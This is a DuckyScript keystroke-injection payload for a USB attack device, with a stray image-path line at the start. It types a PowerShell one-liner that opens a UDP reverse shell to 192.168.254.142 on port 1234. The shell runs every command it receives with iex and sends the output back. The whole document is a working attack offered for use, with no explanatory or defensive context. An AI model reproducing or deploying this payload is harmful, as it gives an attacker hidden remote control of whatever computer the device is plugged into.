 DELAY 1500
GUI r
DELAY 500
STRING powershell
DELAY 2500
ENTER
DELAY 2000
STRING $E=New-Object System.Net.IPEndPoint ([System.Net.IPAddress]::Parse("192.168.254.142"),1234);$C=New-Object System.Net.So
DELAY 1000
STRING ckets.UDPClient(53);[byte[]]$B=0..65535|%{0};$SB=([text.encoding]::ASCII).GetBytes('ReverseDuckyIII:');$C.Send($SB,$S
DELAY 1000
STRING B.Length,$E);while($true){;$R=$C.Receive([ref]$E);$RD=([text.encoding]::ASCII).GetString($R);$s=(iex $RD 2>&1 | Out-S
DELAY 1000
STRING tring );$s2=$s+'Ducky@PS ' + (pwd).Path + '> ';$SB =([text.encoding]::ASCII).GetBytes($s2);$C.Send($SB,$SB.Len
DELAY 1000
STRING gth,$E)};$C.Close()
ENTER